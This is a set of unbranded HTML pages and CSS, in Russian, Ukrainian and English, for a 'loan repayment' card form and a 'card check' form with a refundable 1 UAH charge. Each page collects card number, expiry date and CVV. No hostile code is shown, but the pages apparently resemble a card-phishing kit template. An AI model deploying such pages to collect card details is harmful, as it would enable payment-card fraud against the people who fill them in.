
<file: index.html>
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="css/main.css">
    <title>Добавление платежной карты</title>
</head>
<body>
<div>
    <header class="header">
        <div class="container">
            <div class="label">
                <span class="label__icon"></span>
            </div>
            <div class="lang">
                <a class="lang__item" href="index.html">RU</a>
                <span class="line"></span>
                <a class="lang__item" href="index-uk.html">UK</a>
                <span class="line"></span>
                <a class="lang__item" href="index-en.html">EN</a>
            </div>
        </div>
    </header>
    <main class="container">
        <h3 class="head">Оплата</h3>
        <div class="panel">
            <form class="form" action="/" id="form-add-card">
                <div class="info-credit">
                    <p class="info-credit__text">Договор № 568046</p>
                    <p class="info-credit__text">Оплата кредита на сумму :
                        <span class="amount-credit">1050 грн</span>
                    </p>
                </div>
                <h4 class="text-number-card">Номер карты</h4>
                <div class="position-input">
                    <input class="form-input" required id="numberCard" autocomplete=off name="card_num" inputmode="numeric"
                           type="tel">
                    <div class="payment-system-logo">
                        <span class="icon-card icon-master-card" id="master_card"></span>
                        <span class="icon-card icon-visa-card" id="visa_card"></span>
                    </div>
                </div>
                <div class="position-validity">
                    <div class="position-input validity" id="year-block">
                        <label class="label" id="label-validity">Срок действия</label>
                        <input class="form-input" required name="card_exp_year" id="card_exp_year" autocomplete=off inputmode="numeric"
                               type="tel">
                    </div>
                    <div class="position-input validity" id="password-block">
                        <label class="label" id="label-password">CVС код</label>
                        <input class="form-input" required name="cvv2" type="password" inputmode="numeric"
                               autocomplete=off id="password_cvv" maxlength="3">
                    </div>
                </div>
                <div class="error-block">
                    <span class="error__text" id="err-system">*Системная ошибка</span>
                    <span class="error__text" id="err-card">Пожалуйста, введите правильный номер карты</span>
                </div>
                <div class="information">
                    <div class="information">
                                <span class="information__text">
                                  В случае неуспешного платежа, обратитесь в службу поддержки
                                </span>
                    </div>
                </div>
                <div class="btn-position">
                    <button class="btn-primary" id="click-add-card">Оплатить</button>
                </div>
            </form>
        </div>
    </main>
</div>

<script src="js/main.js"></script>
</body>
</html>
</file>

<file: index-en.html>
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="css/main.css">
    <title>Adding a payment card</title>
</head>
<body>
<div>
    <header class="header">
        <div class="container">
            <div class="label">
                <span class="label__icon"></span>
            </div>
            <div class="lang">
                <a class="lang__item" href="index.html">RU</a>
                <span class="line"></span>
                <a class="lang__item" href="index-uk.html">UK</a>
                <span class="line"></span>
                <a class="lang__item" href="index-en.html">EN</a>
            </div>
        </div>
    </header>
    <main class="container">
        <h3 class="head">Payment</h3>
        <div class="panel">
            <form class="form" action="/" id="form-add-card">
                <div class="info-credit">
                    <p class="info-credit__text">Contract № 568046</p>
                    <p class="info-credit__text">Loan repayment in the amount of: :
                        <span class="amount-credit">1050 грн</span>
                    </p>
                </div>
                <h4 class="text-number-card">Card number</h4>
                <div class="position-input">
                    <input class="form-input" required id="numberCard" name="card_num" autocomplete=off inputmode="numeric"
                           type="tel">
                    <div class="payment-system-logo">
                        <span class="icon-card icon-master-card" id="master_card"></span>
                        <span class="icon-card icon-visa-card" id="visa_card"></span>
                    </div>
                </div>
                <div class="position-validity">
                    <div class="position-input validity" id="year-block">
                        <label class="label" id="label-validity">Validity</label>
                        <input class="form-input" required name="card_exp_year" id="card_exp_year" autocomplete=off
                               inputmode="numeric" type="tel">
                    </div>
                    <div class="position-input validity" id="password-block">
                        <label class="label" id="label-password">CVC code</label>
                        <input class="form-input" required name="cvv2" type="password" inputmode="numeric" autocomplete=off
                               id="password_cvv"
                               maxlength="3">
                    </div>
                </div>
                <div class="error-block">
                    <span class="error__text" id="err-system">*System error</span>
                    <span class="error__text" id="err-card">Please enter the correct card number</span>
                </div>
                <div class="information">
                                <span class="information__text">
                                  In case of unsuccessful payment, contact support
                                </span>
                </div>
                <div class="btn-position">
                    <button class="btn-primary" id="click-add-card">Pay</button>
                </div>
            </form>
        </div>
    </main>
</div>

<script src="js/main.js"></script>
</body>
</html>
</file>

<file: index-uk.html>
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="css/main.css">
    <title>Додавання платіжної картки</title>
</head>
<body>
<div>
    <header class="header">
        <div class="container">
            <div class="label">
                <span class="label__icon"></span>
            </div>
            <div class="lang">
                <a class="lang__item" href="index.html">RU</a>
                <span class="line"></span>
                <a class="lang__item" href="index-uk.html">UK</a>
                <span class="line"></span>
                <a class="lang__item" href="index-en.html">EN</a>
            </div>
        </div>
    </header>
    <main class="container">
        <h3 class="head">Оплата</h3>
        <div class="panel">
            <form class="form" action="/" id="form-add-card">
                <div class="info-credit">
                    <p class="info-credit__text">Договір № 568046</p>
                    <p class="info-credit__text">Оплата кредиту на суму :
                        <span class="amount-credit">1050 грн</span>
                    </p>
                </div>
                <h4 class="text-number-card">Номер картки</h4>
                <div class="position-input">
                    <input class="form-input" required id="numberCard" name="card_num" inputmode="numeric"
                           autocomplete=off type="tel">
                    <div class="payment-system-logo">
                        <span class="icon-card icon-master-card" id="master_card"></span>
                        <span class="icon-card icon-visa-card" id="visa_card"></span>
                    </div>
                </div>
                <div class="position-validity">
                    <div class="position-input validity" id="year-block">
                        <label class="label" id="label-validity">Термін дії</label>
                        <input class="form-input" required name="card_exp_year" id="card_exp_year" autocomplete=off inputmode="numeric"
                               type="tel">
                    </div>
                    <div class="position-input validity" id="password-block">
                        <label class="label" id="label-password">CVС код</label>
                        <input class="form-input" required name="cvv2" type="password" inputmode="numeric"
                               autocomplete=off id="password_cvv" maxlength="3">
                    </div>
                </div>
                <div class="error-block">
                    <span class="error__text" id="err-system">*Системна помилка</span>
                    <span class="error__text" id="err-card">Будь ласка, введіть правильний номер карти</span>
                </div>
                <div class="information">
                                <span class="information__text">
                                  У разі невдалого платежу зверніться до служби підтримки
                                </span>
                </div>
                <div class="btn-position">
                    <button class="btn-primary" id="click-add-card">Oплатити</button>
                </div>
            </form>
        </div>
    </main>
</div>

<script src="js/main.js"></script>
</body>
</html>
</file>

<file: verification-en.html>
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="css/main.css">
    <title>Card check</title>
</head>
<body>
<div>
    <header class="header">
        <div class="container">
            <div class="label">
                <span class="label__icon"></span>
            </div>
            <div class="lang">
                <a class="lang__item" href="verification-ru.html">RU</a>
                <span class="line"></span>
                <a class="lang__item" href="verification-uk.html">UK</a>
                <span class="line"></span>
                <a class="lang__item" href="verification-en.html">EN</a>
            </div>
        </div>
    </header>
    <main class="container">
        <h3 class="head">Card check</h3>
        <div class="panel">
            <form class="form" action="/" id="form-add-card">
                <h4 class="text-number-card">Card number</h4>
                <div class="position-input">
                    <input class="form-input" required id="numberCard" name="card_num" inputmode="numeric" autocomplete=off type="tel">
                    <div class="payment-system-logo">
                        <span class="icon-card icon-master-card" id="master_card"></span>
                        <span class="icon-card icon-visa-card" id="visa_card"></span>
                    </div>
                </div>
                <div class="position-validity">
                    <div class="position-input validity" id="year-block">
                        <label class="label" id="label-validity">Validity</label>
                        <input class="form-input" required name="card_exp_year" autocomplete=off id="card_exp_year" inputmode="numeric" type="tel">
                    </div>
                    <div class="position-input validity" id="password-block">
                        <label class="label" id="label-password">CVC code</label>
                        <input class="form-input" required name="cvv2" type="password" inputmode="numeric" autocomplete=off id="password_cvv" maxlength="3">
                    </div>
                </div>
                <div class="error-block">
                    <span class="error__text" id="err-system">*System error</span>
                    <span class="error__text" id="err-card">Please enter the correct card number</span>
                </div>
                <div class="information">
                    <span class="information__text">
                        To link the card, we will make a payment in the amount of UAH 1.00, which will be returned within 30 minutes.
                    </span>
                </div>
                <div class="btn-position">
                    <button class="btn-primary" id="click-add-card">Further</button>
                </div>
            </form>
        </div>
    </main>
</div>

<script src="js/main.js"></script>
</body>
</html>
</file>

<file: verification-ru.html>
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="css/main.css">
    <title>Проверка карты</title>
</head>
<body>
<div>
    <header class="header">
        <div class="container">
            <div class="label">
                <span class="label__icon"></span>
            </div>
            <div class="lang">
                <a class="lang__item" href="verification-ru.html">RU</a>
                <span class="line"></span>
                <a class="lang__item" href="verification-uk.html">UK</a>
                <span class="line"></span>
                <a class="lang__item" href="verification-en.html">EN</a>
            </div>
        </div>
    </header>
    <main class="container">
        <h3 class="head">Проверка карты</h3>
        <div class="panel">
            <form class="form" action="/" id="form-add-card">
                <h4 class="text-number-card">Номер карты</h4>
                <div class="position-input">
                    <input class="form-input" required id="numberCard" name="card_num" inputmode="numeric" autocomplete="cc-number"  type="tel">
                    <div class="payment-system-logo">
                        <span class="icon-card icon-master-card" id="master_card"></span>
                        <span class="icon-card icon-visa-card" id="visa_card"></span>
                    </div>
                </div>
                <div class="position-validity">
                    <div class="position-input validity" id="year-block">
                        <label class="label" id="label-validity">Срок действия</label>
                        <input class="form-input" required name="card_exp_year" id="card_exp_year" inputmode="numeric"  type="tel">
                    </div>
                    <div class="position-input validity" id="password-block">
                        <label class="label" id="label-password">CVС код</label>
                        <input class="form-input" required name="cvv2" type="password"  inputmode="numeric" autocomplete="cc-csc" id="password_cvv" maxlength="3">
                    </div>
                </div>
                <div class="error-block">
                    <span class="error__text" id="err-system">*Системная ошибка</span>
                    <span class="error__text" id="err-card">Пожалуйста, введите правильный номер карты</span>
                </div>
                <div class="information">
                    <span class="information__text">
                        Для привязки карты мы проведем платеж в размере 1.00 UAH, который будет возвращен в течение 30
                        минут
                    </span>
                </div>
                <div class="btn-position">
                    <button class="btn-primary" id="click-add-card"> Далее </button>
                </div>
            </form>
        </div>
    </main>
</div>

<script src="js/main.js"></script>
</body>
</html>
</file>

<file: verification-uk.html>
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="css/main.css">
    <title>Перевірка карти</title>
</head>
<body>
<div>
    <header class="header">
        <div class="container">
            <div class="label">
                <span class="label__icon"></span>
            </div>
            <div class="lang">
                <a class="lang__item" href="verification-ru.html">RU</a>
                <span class="line"></span>
                <a class="lang__item" href="verification-uk.html">UK</a>
                <span class="line"></span>
                <a class="lang__item" href="verification-en.html">EN</a>
            </div>
        </div>
    </header>
    <main class="container">
        <h3 class="head">Перевірка карти</h3>
        <div class="panel">
            <form class="form" action="/" id="form-add-card">
                <h4 class="text-number-card">Номер картки</h4>
                <div class="position-input">
                    <input class="form-input" required id="numberCard" name="card_num" inputmode="numeric" autocomplete="cc-number" type="tel">
                    <div class="payment-system-logo">
                        <span class="icon-card icon-master-card" id="master_card"></span>
                        <span class="icon-card icon-visa-card" id="visa_card"></span>
                    </div>
                </div>
                <div class="position-validity">
                    <div class="position-input validity" id="year-block">
                        <label class="label" id="label-validity">Термін дії</label>
                        <input class="form-input" required name="card_exp_year" id="card_exp_year" inputmode="numeric" type="tel">
                    </div>
                    <div class="position-input validity" id="password-block">
                        <label class="label" id="label-password">CVС код</label>
                        <input class="form-input" required name="cvv2" type="password"  inputmode="numeric" autocomplete="cc-csc" id="password_cvv" maxlength="3">
                    </div>
                </div>
                <div class="error-block">
                    <span class="error__text" id="err-system">*Системна помилка</span>
                    <span class="error__text" id="err-card">Будь ласка, введіть правильний номер карти</span>
                </div>
                <div class="information">
                    <span class="information__text">
                        Для прив'язки карти ми проведемо платіж в розмірі 1.00 UAH, який буде повернений протягом 30
                         хвилин
                    </span>
                </div>
                <div class="btn-position">
                    <button class="btn-primary" id="click-add-card">Далі</button>
                </div>
            </form>
        </div>
    </main>
</div>

<script src="js/main.js"></script>
</body>
</html>
</file>
<file: css/main.css>
@font-face {
  font-family: 'CoreSansG';
  src: url("../fonts/CoreSansG-Regular.woff2") format("woff2"), url("../fonts/CoreSansG-Regular.woff") format("woff"), url("../fonts/CoreSansG-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'CoreSansG';
  src: url("../fonts/CoreSansG-Light.woff2") format("woff2"), url("../fonts/CoreSansG-Light.woff") format("woff"), url("../fonts/CoreSansG-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'CoreSansG';
  src: url("../fonts/CoreSansG-Medium.woff2") format("woff2"), url("../fonts/CoreSansG-Medium.woff") format("woff"), url("../fonts/CoreSansG-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'CoreSansG';
  src: url("../fonts/CoreSansG-Bold.woff2") format("woff2"), url("../fonts/CoreSansG-Bold.woff") format("woff"), url("../fonts/CoreSansG-Bold.ttf") format("truetype");
  font-weight: bold;
  font-style: normal;
  font-display: swap; }

* {
  padding: 0;
  margin: 0; }
  * a {
    text-decoration: none; }

.container {
  padding: 0 20px;
  margin: auto; }
  @media (min-width: 1200px) {
    .container {
      max-width: 960px; } }
  @media (min-width: 992px) {
    .container {
      max-width: 945px; } }
  @media (max-width: 590px) {
    .container {
      padding: 0 20px;
      max-width: 550px; } }
  @media (max-width: 400px) {
    .container {
      padding: 0 15px; } }

.hidden {
  display: none !important; }

.visual {
  display: block !important; }

.error-validate {
  border: 1px solid #f06979 !important;
  color: #f06979 !important; }

.header {
  height: 100px;
  background: linear-gradient(90deg, #6B46B4 0.26%, #6B46B4 47.1%, #6B46B4 99.8%); }
  @media (max-width: 576px) {
    .header {
      height: 60px; } }
  .header .container {
    display: flex;
    margin: auto;
    padding: 0 30px;
    height: 100px; }
    @media (max-width: 576px) {
      .header .container {
        padding: 0 10px;
        height: 60px; } }
    .header .container .label {
      color: #FFFFFF;
      font-size: 33px;
      justify-content: center;
      width: 57%;
      font-family: CoreSansG, sans-serif;
      margin: auto 0 auto 0;
      text-align: right; }
      @media (max-width: 576px) {
        .header .container .label {
          font-size: 28px;
          text-align: left; } }
      .header .container .label__icon {
        background: url("../img/logo.png") no-repeat;
        width: 50%;
        height: 24px;
        display: flex;
        background-size: contain; }
        @media (max-width: 767px) {
          .header .container .label__icon {
            background-size: contain;
            background-position: center; } }
        @media (max-width: 576px) {
          .header .container .label__icon {
            width: 80%; } }
    .header .container .lang {
      display: flex;
      justify-content: flex-end;
      width: 40%;
      font-size: 16px;
      margin: auto; }
      .header .container .lang .line {
        display: block;
        border-left: 2px solid #FFFFFF;
        height: 16px;
        position: relative;
        top: 2px; }
      .header .container .lang__item {
        color: #FFFFFF;
        padding: 0 10px;
        font-family: CoreSansG, sans-serif;
        transition: all 0.3s ease-in-out;
        font-weight: 400; }
        .header .container .lang__item:hover {
          transition: all 0.3s ease-in;
          cursor: pointer;
          color: #FFC33A; }

.position-input {
  position: relative;
  max-width: 100%; }
  .position-input .label {
    font-size: 16px;
    color: #ccc;
    position: absolute;
    top: 49%;
    left: 20px;
    font-family: CoreSansG, sans-serif; }
    @media (max-width: 400px) {
      .position-input .label {
        font-size: 3.5vw;
        top: 52%; } }
  .position-input .form-input {
    border: 1px solid #ccc;
    border-radius: 4px;
    margin: 0 auto;
    width: 90%;
    color: #808080;
    caret-color: #006699;
    background-color: white;
    transition: all 0.3s ease-in-out;
    font-size: 19px;
    outline: 0;
    font-family: CoreSansG, sans-serif;
    padding: 20px 0 15px 20px; }
    @media (max-width: 450px) {
      .position-input .form-input {
        padding: 20px 0 15px 15px; } }

.container .head {
  font-size: 32px;
  line-height: 37px;
  text-align: center;
  color: #000000;
  padding: 70px 0 30px 0;
  font-family: CoreSansG, sans-serif;
  font-weight: 300; }
  @media (max-width: 767px) {
    .container .head {
      font-size: 27px;
      padding: 40px 0 20px 0; } }
  @media (max-width: 576px) {
    .container .head {
      font-size: 20px;
      padding: 20px 0 10px 0; } }

.container .panel {
  border: 1px solid #FFFFFF;
  border-radius: 4px;
  min-height: 450px; }
  @media (max-width: 767px) {
    .container .panel {
      min-height: 350px; } }
  .container .panel .form {
    max-width: 45%;
    margin: auto;
    padding: 40px 0; }
    @media (max-width: 992px) {
      .container .panel .form {
        max-width: 50%; } }
    @media (max-width: 767px) {
      .container .panel .form {
        max-width: 60%;
        padding-top: 20px; } }
    @media (max-width: 576px) {
      .container .panel .form {
        padding-top: 10px;
        max-width: 90%;
        margin: auto 20px auto 35px; } }
    @media (max-width: 380px) {
      .container .panel .form {
        margin: auto 20px auto 25px; } }
    .container .panel .form .text-number-card {
      padding: 10px 0;
      font-size: 18px;
      font-family: CoreSansG, sans-serif;
      font-weight: normal; }
    .container .panel .form .position-input .payment-system-logo {
      position: absolute;
      right: 28px;
      top: 0;
      display: flex;
      justify-content: center;
      margin: auto;
      align-items: center;
      height: 100%;
      width: 25%; }
      @media (max-width: 450px) {
        .container .panel .form .position-input .payment-system-logo {
          justify-content: flex-end;
          right: 16px;
          width: 25%; } }
      @media (max-width: 420px) {
        .container .panel .form .position-input .payment-system-logo {
          justify-content: flex-end;
          right: 10px;
          width: 25%; } }
      @media (max-width: 370px) {
        .container .panel .form .position-input .payment-system-logo {
          right: 5px;
          top: -51px !important; } }
      .container .panel .form .position-input .payment-system-logo .icon-card {
        width: 60px;
        height: 60px;
        display: none;
        background-size: cover !important; }
        @media (max-width: 450px) {
          .container .panel .form .position-input .payment-system-logo .icon-card {
            width: 80px;
            height: 60px; } }
        @media (max-width: 320px) {
          .container .panel .form .position-input .payment-system-logo .icon-card {
            background-size: contain !important; } }
      .container .panel .form .position-input .payment-system-logo .icon-master-card {
        background: url("../img/mastercard.svg") center center/contain no-repeat; }
        @media (max-width: 370px) {
          .container .panel .form .position-input .payment-system-logo .icon-master-card {
            transform: scale(0.9); } }
      .container .panel .form .position-input .payment-system-logo .icon-visa-card {
        background: url("../img/visacard.svg") center center/contain no-repeat; }
        @media (max-width: 370px) {
          .container .panel .form .position-input .payment-system-logo .icon-visa-card {
            transform: scale(0.9); } }
    .container .panel .form .position-validity {
      display: flex;
      justify-content: space-between;
      width: 94%; }
      @media (max-width: 319px) {
        .container .panel .form .position-validity {
          width: 100%;
          flex-direction: column;
          padding-bottom: 20px; } }
      .container .panel .form .position-validity .validity {
        width: 46%;
        padding: 25px 0 10px 0; }
        @media (max-width: 319px) {
          .container .panel .form .position-validity .validity {
            width: 100%;
            padding: 17px 0 0 0; } }
    .container .panel .form .error-block {
      width: 95%;
      min-height: 20px; }
      .container .panel .form .error-block .error__text {
        color: #f06979;
        font-size: 14px;
        font-family: CoreSansG, sans-serif;
        display: none;
        padding: 0 0 10px 0; }
    .container .panel .form .information {
      font-family: CoreSansG, sans-serif;
      font-size: 16px;
      width: 95%;
      color: #808080;
      text-align: justify; }
      @media (max-width: 576px) {
        .container .panel .form .information {
          text-align: left; } }
      @media (max-width: 319px) {
        .container .panel .form .information {
          width: 100%; } }
    .container .panel .form .btn-position {
      margin: 20px 0;
      width: 95%; }
      @media (max-width: 319px) {
        .container .panel .form .btn-position {
          width: 100%; } }

.btn-primary {
  width: 100%;
  border: none;
  color: white !important;
  padding-top: 20px;
  border-radius: 4px;
  padding-bottom: 19px;
  background-size: 1px 80px;
  transition: all 0.4s ease;
  position: relative;
  font: 400 16px/19px CoreSansG, sans-serif;
  z-index: 1;
  background: linear-gradient(90deg, #FFC43B -0.11%, #FF9826 66.17%) !important;
  cursor: pointer;
  min-height: 56px; }
  .btn-primary::before {
    position: absolute;
    content: "";
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 4px;
    background-image: linear-gradient(351.95deg, #FFC33A -48.61%, #FFC33A 33.69%, #FFC33A 126.27%);
    z-index: -1;
    transition: opacity 0.4s linear;
    opacity: 0; }
  .btn-primary:hover::before {
    opacity: 1; }
  .btn-primary:focus {
    opacity: 1;
    transition: all 0.4s ease-out;
    outline: none; }

.info-credit {
  padding: 10px 0 20px 0; }
  @media (max-width: 370px) {
    .info-credit {
      padding: 10px 0 30px 0; } }
  .info-credit__text {
    font-family: CoreSansG, sans-serif;
    font-size: 16px;
    line-height: 20px;
    padding: 5px 0;
    color: #808080; }

.number-card-user {
  display: none; }
</file>
